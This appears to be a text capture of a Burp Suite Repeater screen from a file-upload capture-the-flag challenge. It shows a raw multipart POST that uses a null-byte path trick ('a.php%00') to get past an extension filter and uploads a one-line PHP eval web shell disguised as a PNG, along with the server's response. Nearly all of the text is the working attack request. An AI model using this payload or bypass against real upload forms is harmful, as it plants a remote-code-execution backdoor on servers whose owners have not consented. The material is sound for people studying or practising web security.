 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < > Target: http://teamxlc.sina
Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------136765078916898268462692960660
Content-Length: 486
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="dir"
/uploads/a.php%00
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?php eval($_POST['a']);?>
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="submit"
Submit
-----------------------------136765078916898268462692960660--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Mar 2021 11:44:05 GMT
Content-Type: text/html
Connection: close
Via: 4334
Content-Length: 448
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: a.png<br />Type: image/png<br />Size: 0.025390625 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(13) "a.php%00a.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(9) "a.php%00a"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>
? < + > Type a search term
Done